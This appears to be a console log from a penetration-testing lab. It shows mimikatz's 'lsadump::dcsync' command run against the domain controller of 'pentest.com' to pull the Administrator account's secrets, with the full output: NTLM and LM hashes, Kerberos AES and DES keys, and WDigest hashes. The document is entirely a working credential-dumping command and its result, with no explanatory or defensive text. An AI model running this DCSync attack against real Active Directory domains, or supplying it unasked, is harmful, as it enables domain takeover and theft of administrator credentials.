 C:\Users\Marcus>mimikatz.exe "lsadump::dcsync /domain:pentest.com /user:PENTEST\Administrator" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:pentest.com /user:PENTEST\Administrator
[DC] 'pentest.com' will be the domain
[DC] 'DC01.pentest.com' will be the DC server
[DC] 'PENTEST\Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
User Principal Name  : Administrator@pentest.com
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2022/3/11 9:35:24
Object Security ID   : S-1-5-21-1536491439-3234161155-253608391-500
Object Relative ID   : 500
Credentials:
Hash NTLM: 570a9a65db8fba761c1008a51d4c95ab
ntlm- 0: 570a9a65db8fba761c1008a51d4c95ab
ntlm- 1: cb136a448767792bae25563a498a86e6
lm  - 0: 900d6a881d4afa7e15380cd0797d61ef
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 91fb119edf863484ac72f8e9164b6167
* Primary:Kerberos-Newer-Keys *
Default Salt : PENTEST.COMAdministrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 0ddce6888584ca62f49ce0543b503f241727ef20979cec6d8e10384d78aaaf96
aes128_hmac       (4096) : d96d987a006be3888173499a57c6f786
des_cbc_md5       (4096) : 0158f1cb8c94e638
* Primary:Kerberos *
Default Salt : PENTEST.COMAdministrator
Credentials
des_cbc_md5       : 0158f1cb8c94e638
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01  1b88fa1e05e6593d07f712cbe5b914f8
02  255a7273003c80c234cb4f6c63536056
03  e2810359a070663afa165e01587ddb4f
04  1b88fa1e05e6593d07f712cbe5b914f8
05  9d029c88bd333ec008fed733a48340f9
06  1a8ebc0d382348e31d566c8deee6d06f
07  e940456d48a28553e9b8a27f623224d2
08  7c04148ae23a5d4f456adc866dbfcecf
09  10de06c816ab4c613cd083bb617386d3